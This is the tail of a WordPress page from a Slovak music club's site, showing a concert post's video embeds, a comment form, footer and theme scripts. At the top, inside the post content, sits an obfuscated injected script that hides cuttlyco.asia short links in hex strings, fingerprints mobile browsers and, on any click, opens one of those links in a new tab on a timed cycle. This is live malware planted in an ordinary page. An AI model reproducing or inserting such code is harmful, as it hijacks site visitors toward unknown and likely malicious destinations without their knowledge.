<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x44\x4f\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x66\x6d\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x51\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x6c\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x4c\x6c\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x52\x57\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x59\x57\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x56\x4e\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x50\x53\x42\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x51\x67\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</p>
		<div class="clearfix"></div>
							<h3 class="my-3">Vypočuj si ukážky!</h3>
			<div class="row mt-2 px-0 mx-0">
				<div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/tEzuxkkGyWQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/mkVwA__Fk9g" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/3l5nAh63W0o" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/dC3Q9q4cRZA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/epyPvYtvgy8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div class="col-12 col-md-6 col-lg-4 mb-2 pl-0 pr-2"><iframe width="auto" height="auto" src="https://www.youtube.com/embed/q7VpWJvzL-U" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>			</div>
			</div><!-- .entry-content -->
</article><!-- #post-## -->

					<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Pridaj komentár <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/06/finntroll-fi-metsatoll-ee-suotana-fi/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><form action="https://collosseum.sk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaša e-mailová adresa nebude zverejnená.</span> <span class="required-field-message">Vyžadované polia sú označené <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentár <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ed98f12472"  name="ed98f12472"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af8320e7feca355652ad87976518e565" );document.getElementById("ed98f12472").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Meno</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Adresa webu</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložiť moje meno, e-mail a webovú stránku v tomto prehliadači pre moje budúce komentáre.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pridať komentár" /> <input type='hidden' name='comment_post_ID' value='3155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	

</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->

            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
					 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">		<div class="footer-social">
			<h5 class="follow-heading">Ostaňme v kontakte!</h5><div class="footer-social-icons"><a target="_blank" href="https://www.facebook.com/collosseumclub" title="Facebook"><i class="fa fa fa-facebook-square"></i></a><a target="_blank" href="https://goo.gl/maps/YhPtYSPppxNmmLMN9" title="Google maps"><i class="fa fa fa-map-marker"></i></a><a target="_blank" href="https://www.instagram.com/collosseumclubkosice/" title="Instagram"><i class="fa fa fa-instagram"></i></a></div>		</div>
		</div>				</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Späť nahor"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
								Všetky práva vyhradené - Collosseum Club Košice - 2005-2020
			</div>
		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["nede\u013ea","pondelok","utorok","streda","\u0161tvrtok","piatok","sobota"],"dayNamesShort":["Ne","Po","Ut","St","\u0160t","Pi","So"],"dayNamesMin":["Ne","Po","Ut","St","\u0160t","Pi","So"],"monthNames":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesShort":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"monthNamesMin":["jan","feb","mar","apr","m\u00e1j","j\u00fan","j\u00fal","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.5" id="onepress-js-plugins-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.5" id="onepress-js-bootstrap-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"0","onepress_disable_sticky_header":"1","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","hero_duration":"5000","hero_disable_preload":"","is_home":"","gallery_enable":"1","is_rtl":""};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.5" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://collosseum.sk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://collosseum.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collosseum.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collosseum.sk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Používame cookies aby sme pre vás zabezpečili ten najlepší zážitok z našich webových stránok. Ak budete pokračovať v používaní tejto stránky budeme predpokladať, že ste s ňou spokojní.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Súhlasím" style="background-color: #00a99d">Súhlasím</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script language="javascript">
jQuery(document).on("ready", function() {
	jQuery("a.showGigInfo").on("click", function(e) {
		e.preventDefault();
		let gigElement = jQuery("div.gig_"+jQuery(this).data("id"));
		if(gigElement.is(":visible")) {
			jQuery(this).parents("div.row_koncert").removeClass("bg-gray");
			gigElement.fadeOut(300);
		} else {
			jQuery(this).parents("div.row_koncert").addClass("bg-gray");
			gigElement.fadeIn(300);
		}
	});

    var windowHeight = jQuery(window).height();
    var contHeight = jQuery("div#page").height();
    var footHeight = jQuery("footer").height();
    var headerHeight = jQuery("div#header-section").height();
    var testHeight = windowHeight - footHeight;
    if (contHeight < testHeight) {
        jQuery("div#content").height(testHeight-headerHeight);
    }
});
</script>

<style type="text/css">
	.bg-gray { 
		background: #eee; 
		background-image: url('/wp-content/themes/onepress/assets/images/koncert_bg.png');
		background-repeat: no-repeat;
		background-position: right bottom; 
	}
	.bg-gray hr { border-color: #000; }
	.riadok_koncert_ciara) {
		border-bottom: 1px solid black;
	}

	.komentare {
		background: #eee; 
		background-image: url('/wp-content/themes/onepress/assets/images/koncert_bg.png');
		background-repeat: no-repeat;
		background-position: right bottom; 
	}


</style>
</body>
</html>
